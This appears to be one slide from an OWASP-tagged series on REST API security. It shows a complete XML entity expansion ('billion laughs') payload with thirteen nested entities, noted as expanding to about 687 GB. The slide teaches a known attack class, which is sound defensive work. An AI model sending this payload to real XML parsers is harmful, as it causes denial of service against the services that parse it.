 XEE - XML Entity Expansions
<?xml version="1.0" encoding="utf-8"?>
XML
<!DOCTYPE foo [
<!ENTITY a "1234567890" >
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;" >
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;" >
<!ENTITY d "&c;&c;&c;&c;&c;&c;&c;&c;" >
<!ENTITY e "&d;&d;&d;&d;&d;&d;&d;&d;" >
<!ENTITY f "&e;&e;&e;&e;&e;&e;&e;&e;" >
<!ENTITY g "&f;&f;&f;&f;&f;&f;&f;&f;" >
<!ENTITY h "&g;&g;&g;&g;&g;&g;&g;&g;" >
<!ENTITY i "&h;&h;&h;&h;&h;&h;&h;&h;" >
<!ENTITY j "&i;&i;&i;&i;&i;&i;&i;&i;" >
<!ENTITY k "&j;&j;&j;&j;&j;&j;&j;&j;" >
<!ENTITY l "&k;&k;&k;&k;&k;&k;&k;&k;" >
<!ENTITY m "&l;&l;&l;&l;&l;&l;&l;&l;" >
]>
<foo>&m;</foo>
Length: 687,194,767,360 bytes ~ 687 GB
#owasp #rest
23/42